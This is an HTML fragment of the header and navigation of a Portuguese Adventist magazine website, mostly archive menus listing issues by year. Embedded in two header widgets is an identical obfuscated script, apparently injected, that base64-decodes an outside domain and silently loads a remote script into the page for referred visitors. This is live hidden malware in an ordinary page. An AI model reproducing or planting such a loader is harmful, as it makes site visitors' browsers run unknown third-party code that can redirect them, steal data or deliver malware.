<li id="sticky-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="sticky-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item has_sub"><a href="#" class=" current "><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2026</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span>2026</span></a></li>
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-151 current_page_item "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
